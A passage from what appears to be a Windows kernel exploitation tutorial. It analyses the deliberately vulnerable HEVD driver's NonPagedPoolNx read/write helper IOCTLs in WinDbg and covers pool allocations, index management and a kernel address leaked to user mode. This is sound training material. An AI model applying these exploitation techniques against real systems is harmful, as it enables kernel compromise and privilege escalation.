

We know now that this function will allocate a pool chunk for the ARWHelperObject pointer, which is a pointer to an ARW_HELPER_OBJECT_NON_PAGED_POOL_NX. Let’s set a breakpoint on the call to ExAllocatePoolWIthTag responsible for this, and enable debug printing.

Also note the debug print Name Length is zero. This value was supplied by us from user mode, and since we instantiated the buffer to zero, this is why the length is zero. The FreeIndex is also zero. We will touch on this value later on. After executing the memory allocation operation and inspecting the return value, we can see the familiar Hack pool tag, which is 0x10 bytes (16 bytes) + 0x10 bytes for the _POOL_HEADER_ structure - making this a total of 0x20 bytes. The address of this ARW_HELPER_OBJECT_NON_PAGED_POOL_NX is 0xffff838b6e6d71b0.

We then know that another call to ExAllocatePoolWithTag will occur, which will allocate memory for the Name member of ARWHelperObject->Name, where ARWHelperObject is of type PARW_HELPER_OBJECT_NON_PAGED_POOL_NX. Let’s set a breakpoint on this memory allocation operation and inspect the contents of the operation.

We can see this chunk is allocated in the same pool and kLFH bucket as the previous ARWHelperObject pointer. The address of this chunk, which is 0xffff838b6e6d73d0, will eventually be set as ARWHelperObject’s Name member, along with ARWHelperObject’s Length member being set to the original user mode input buffer’s Length member, which comes from an ARW_HELPER_OBJECT_IO structure.
From here we can press g in WinDbg to resume execution.


We can clearly see that the kernel-mode address of the ARWHelperObject pointer is bubbled back to user mode via the HelperObjectAddress of the ARW_HELPER_OBJECT_IO object specified in the input and output buffer parameters of the call to DeviceIoControl.
Let’s re-execute everything again and capture the output.

Notice anything? Each time we call CreateArbitraryReadWriteHelperObjectNonPagedPoolNx, based on the analysis above, there is always a PARW_HELPER_OBJECT_NON_PAGED_POOL_OBJECT created. We know there is also an array of these objects created and the created object for each given CreateArbitraryReadWriteHelperObjectNonPagedPoolNx function call is assigned to the array at index FreeIndex. After re-running the updated code, we can see that by calling the function again, and therefore creating another object, the FreeIndex value was increased by one. Re-executing everything again for a second time, we can see this is the case again!

We know that this FreeIndex variable is set via a function call to the GetFreeIndex function, as seen below.
Length = HelperObjectIo->Length;
DbgPrint("[+] Name Length: 0x%X\n", Length);
//
// Get a free index
//
FreeIndex = GetFreeIndex();
if (FreeIndex == STATUS_INVALID_INDEX)
{
//
// Failed to get a free index
//
Status = STATUS_INVALID_INDEX;
DbgPrint("[-] Unable to find FreeIndex: 0x%X\n", Status);
return Status;
}
Let’s examine how this function is defined and executed. Taking a look in ArbitraryReadWriteHelperNonPagedPoolNx.c, we can see the function is defined as such.

This function, which returns an integer value, performs a for loop based on MAX_OBJECT_COUNT to determine if the g_ARWHelperObjectNonPagedPoolNx array, which is an array of pointers to ARW_HELPER_OBJECT_NON_PAGED_POOL_NXs, has a value assigned for a given index, which starts at 0. For instance, the for loop first checks if the 0th element in the g_ARWHelperObjectNonPagedPoolNx array is assigned a value. If it is assigned, the index into the array is increased by one. This keeps occurring until the for loop can no longer find a value assigned to a given index. When this is the case, the current value used as the counter is assigned to the value FreeIndex. This value is then passed to the assignment operation used to assign the in-scope ARWHelperObject to the array managing all such objects. This loop occurs MAX_OBJECT_COUNT times, which is defined in ArbitraryReadWriteHelperNonPagedPoolNx.h as #define MAX_OBJECT_COUNT 65535. This is the total amount of objects that can be managed by the g_ARWHelperObjectNonPagedPoolNx array.
The tl;dr of what happens here is in the CreateArbitraryReadWriteHelperObjectNonPagedPoolNx function is:
- Create a
PARW_HELPER_OBJECT_NON_PAGED_POOL_OBJECTobject calledARWHelperObject - Set the
Namemember ofARWHelperObjectto a buffer on theNonPagedPoolNx, which has a value of 0 - Set the
Lengthmember ofARWHelperObjectto the value specified by the user-supplied input buffer viaDeviceIoControl - Assign this object to an array which manages all active
PARW_HELPER_OBJECT_NON_PAGED_POOL_OBJECTobjects - Return the address of the
ARWHelpeObjectto user mode via the output buffer ofDeviceIoControl
Here is a diagram of this in action.

Let’s take a look at the next IOCTL handler after CreateArbitraryReadWriteHelperObjectNonPagedPoolNx which is SetArbitraryReadWriteHelperObjecNameNonPagedPoolNxIoctlHandler. This IOCTL handler will take the user buffer supplied by DeviceIoControl, which is expected to be of type ARW_HELPER_OBJECT_IO. This structure is then passed to the function SetArbitraryReadWriteHelperObjecNameNonPagedPoolNx, which is prototyped as such:
NTSTATUS
SetArbitraryReadWriteHelperObjecNameNonPagedPoolNx(
_In_ PARW_HELPER_OBJECT_IO HelperObjectIo
)
Let’s take a look at what this function will do with our input buffer. Recall last time we were able to specify the length that was used in the operation on the size of the Name member of the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object ARWHelperObject. Additionally, we were able to return the address of this pointer to user mode.

This function starts off by defining a few variables:
- A pointer named
Name - A pointer named
HelperObjectAddress - An integer value named
Indexwhich is assigned to the statusSTATUS_INVALID_INDEX - An
NTSTATUScode
After these values are declared, This function first checks to make sure the input buffer from user mode, the ARW_HELPER_OBJECT_IO pointer, is in user mode. After confirming this, The Name member, which is a pointer, from this user mode buffer is stored into the pointer Name, previously declared in the listing of declared variables. The HelperObjectAddress member from the user mode buffer - which, after the call to CreateArbitraryReadWriteHelperObjectNonPagedPoolNx, contained the kernel mode address of the PARW_HELPER_OBJECT_NON_PAGED_POOL_OBJECT ARWHelperObject, is extracted and stored into the declared HelperObjectAddress at the beginning of the function.
A call to GetIndexFromPointer is made, with the address of the HelperObjectAddress as the argument in this call. If the return value is STATUS_INVALID_INDEX, an NTSTATUS code of STATUS_INVALID_INDEX is returned to the caller. If the function returns anything else, the Index value is printed to the screen.
Where does this value come from? GetIndexFromPointer is defined as such.

This function will accept a value of any pointer, but realistically this is used for a pointer to a ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object. This function takes the supplied pointer and indexes the array of ARW_HELPER_OBJECT_NON_PAGED_POOL_NX pointers, g_ARWHelperObjectNonPagedPoolNx. If the value hasn’t been assigned to the array (e.g. if CreateArbitraryReadWriteHelperObjectNonPagedPoolNx wasn’t called, as this will assign any created ARW_HELPER_OBJECT_NON_PAGED_POOL_NX to the array or the object was freed), STATUS_INVALID_INDEX is returned. This function basically makes sure the in-scope ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object is managed by the array. If it does exist, this function returns the index of the array the given object resides in.
Let’s take a look at the next snipped of code from the SetArbitraryReadWriteHelperObjecNameNonPagedPoolNx function.

After confirming the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX exists, a check is performed to ensure the Name pointer, which was extracted from the user mode buffer of type PARW_HELPER_OBJECT_IO’s Name member, is in user mode. Note that g_ARWHelperObjectNonPagedPoolNx[Index] is being used in this situation as another way to reference the in-scope ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object, since all g_ARWHelperObjectNonPagedPoolNx is at the end of the day is an array, of type PARW_HELPER_OBJECT_NON_PAGED_POOL_NX, which manages all active ARW_HELPER_OBJECT_NON_PAGED_POOL_NX pointers.
After confirming the buffer is coming from user mode, this function finishes by copying the value of Name, which is a value supplied by us via DeviceIoControl and the ARW_HELPER_OBJECT_IO object, to the Name member of the previously created ARW_HELPER_OBJECT_NON_PAGED_POOL_NX via CreateArbitraryReadWriteHelperObjectNonPagedPoolNx.
Let’s test this theory in WinDbg. What we should be looking for here is the value specified by the Name member of our user-supplied ARW_HELPER_OBJECT_IO should be written to the Name member of the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object created in the previous call to CreateArbitraryReadWriteHelperObjectNonPagedPoolNx. Our updated code looks as follows.

The above code should overwrite the Name member of the previously created ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object from the function CreateArbitraryReadWriteHelperObjectNonPagedPoolNx. Note that the IOCTL for the SetArbitraryReadWriteHelperObjecNameNonPagedPoolNx function is 0x00222067.
We can then set a breakpoint in WinDbg to perform dynamic analysis.

Then we can set a breakpoint on ProbeForRead, which will take the first argument, which is our user-supplied ARW_HELPER_OBJECT_IO, and verify if it is in user mode. We can parse this memory address in WinDbg, which would be in RCX when the function call occurs due to the __fastcall calling convention, and see that this not only is a user-mode buffer, but it is also the object we intended to send from user mode for the SetArbitraryReadWriteHelperObjecNameNonPagedPoolNx function.

This HelperObjectAddress value is the address of the previously created/associated ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object. We can also verify this in WinDbg.
Recall from earlier that the associated ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object has it’s Length member taken from the Length sent from our user-mode ARW_HELPER_OBJECT_IO structure. The Name member of the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX is also initialized to zero, per the RtlFillMemory call from the CreateArbitraryReadWriteHelperObjectNonPagedPoolNx routine - which initializes the Name buffer to 0 (recall the Name member of the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX is actually a buffer that was allocated via ExAllocatePoolWithTag by using the specified Length of our ARW_HELPER_OBJECT_IO structure in our DeviceIoControl call).
ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name is the member that should be overwritten with the contents of the ARW_HELPER_OBJECT_IO object we sent from user mode, which currently is set to 0x4141414141414141. Knowing this, let’s set a breakpoint on the RtlCopyMemory routine, which will show up as memcpy in HEVD via WinDbg.

This fails. The error code here is actually access denied. Why is this? Recall that there is a one final call to ProbeForRead directly before the memcpy call.
ProbeForRead(
Name,
g_ARWHelperObjectNonPagedPoolNx[Index]->Length,
(ULONG)__alignof(UCHAR)
);
The Name variable here is extracted from the user-mode buffer ARW_HELPER_OBJECT_IO. Since we supplied a value of 0x4141414141414141, this technically isn’t a valid address and the call to ProbeForRead will not be able to locate this address. Instead, let’s create a user-mode pointer and leverage it instead!

After executing the code again and hitting all the breakpoints, we can see that execution now reaches the memcpy routine.
